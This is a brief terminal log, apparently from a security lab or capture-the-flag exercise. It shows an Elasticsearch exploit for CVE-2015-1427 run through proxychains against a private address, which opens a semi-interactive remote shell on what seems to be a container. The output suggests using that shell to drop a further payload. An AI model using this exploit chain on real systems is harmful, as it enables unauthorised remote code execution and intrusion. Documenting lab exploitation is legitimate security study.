 ❯ proxychains python2 elasticsearch_exploit.py 172.20.0.124 2>/dev/null
ProxyChains-3.1 (http://proxychains.sf.net)
h
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ hostname
782f6cae2a82
~$ hostname -I
172.20.0.124
~$